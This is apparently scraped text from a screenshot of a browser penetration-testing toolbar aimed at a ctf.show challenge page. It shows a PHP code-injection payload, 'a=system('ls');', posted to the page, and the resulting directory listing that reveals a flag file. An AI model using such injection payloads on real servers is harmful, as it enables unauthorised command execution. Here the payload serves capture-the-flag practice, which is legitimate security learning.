 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://5cd722b5-d028-428b-bd7c-d65e1487b542.challenge.ctf.show/a.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=system('ls');
??
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/a.php on line 1
a.php flag.php index.php